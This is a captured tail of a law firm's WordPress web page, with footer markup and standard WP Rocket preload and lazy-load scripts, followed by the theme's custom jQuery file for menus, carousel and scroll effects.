                        <p>© Copyright 2025 <a href="https://www.mydocklaw.com/">Mydock Law PLLC</a> All Rights Reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer ends -->
</div>
<!-- wrapper ends -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mydocklaw-theme/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.mydocklaw.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.mydocklaw.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9.1695919409"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.mydocklaw.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9.1695919409" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://www.mydocklaw.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://www.mydocklaw.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.mydocklaw.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768759447 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/js/custom.js?ver=6.9
body_size: 1017
content:
$(function(){
	// misc adjustments
        function reveal() {
            var reveals = document.querySelectorAll(".reveal");
          
            for (var i = 0; i < reveals.length; i++) {
              var windowHeight = window.innerHeight;
              var elementTop = reveals[i].getBoundingClientRect().top;
              var elementVisible = 150;
          
              if (elementTop < windowHeight - elementVisible) {
                reveals[i].classList.add("active");
              } else {
                reveals[i].classList.remove("active");
              }
            }
          }
        
        window.addEventListener("scroll", reveal);
        
        // To check the scroll position on the page load
        reveal();
        

    $('.header .tel_link').clone().addClass('mobview').appendTo('.mainnav');
    
    // backbg
    $('.backbg').each(function(){
       var backbgPath = $(this).attr('src');  
       $(this).parent('.backbgbox').css('background-image', 'url(' + backbgPath + ')');
    });
	
	// touch detection
    function isTouchDevice() {
        return 'ontouchstart' in document.documentElement;
    }

	if (isTouchDevice()) {
        // on Mobile
        $('body').addClass('touch');
    }
    else {
        // on Desktop
        $('body').addClass('no-touch');
    }
    
    // resource carousel
    $('.resource_carousel').slick({
      dots: false,
      arrows: true,
      infinite: false,
      speed: 600,
      slidesToShow: 3,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 8000,
      responsive: [
        {
          breakpoint: 860,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 550,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
        // You can unslick at a given breakpoint now by adding:
        // settings: "unslick"
        // instead of a settings object
      ]
    });
    
    // sticky sidebar
    $(".sticky_sidebar .content").stick_in_parent({
        offset_top: 40
    });
	

	// Dropdown menu	
	$('.mainnav nav > ul > li:has(>ul) > a').addClass('listarrow');
    $('.mainnav nav ul li:has(>ul) > ul.sub-menu').before('<span class="submenu_btn"></span>');
	
	if($(window).width() > 991) { // runs for desktop version
		$('.mainnav nav > ul > li:has(>ul)').doubleTapToGo();		
	}
		
	var	mouseIN = function(){
		$(this).addClass('menudown');
	};
	var mouseOUT = function(){
		$(this).removeClass('menudown');
	}
	

    $('.no-touch .mainnav nav ul > li:has(>ul)').hoverIntent({
        over: mouseIN,
        out: mouseOUT,
        timeout: 200
    });
	
	
	// mobile menu
	$('.mobile_menubtn').on('click',function(){
		$(this).toggleClass('open');
        $('body').toggleClass('menuopen');
		if($('.mainnav ul li ul').is(':visible')) {
            $('.mainnav ul li').removeClass('menudown');
    		$('.mainnav ul li ul').slideUp();
			$('.mainnav ul li .submenu_btn').removeClass('open');
		}
	});
    $('.olay').on('click',function(){
		$('.mobile_menubtn').removeClass('open');
		$('body').removeClass('menuopen');
        $('.mainnav ul li ul').slideUp();
        $('.mainnav ul li .submenu_btn').removeClass('open');
	});
    $('.mainnav nav .submenu_btn').on('click',function(){
        var $this = $(this);
        $this.toggleClass('open');
        $this.next('ul').slideToggle();
        $this.parent('li').toggleClass('menudown');
        $this.parent('li').siblings('li').removeClass('menudown');
        $this.parent('li').find('li .submenu_btn').removeClass('open');
        $this.parent('li').find('li ul').slideUp();
    });
	
}); // end document ready

$(window).load(function(e) {

}); // end window load
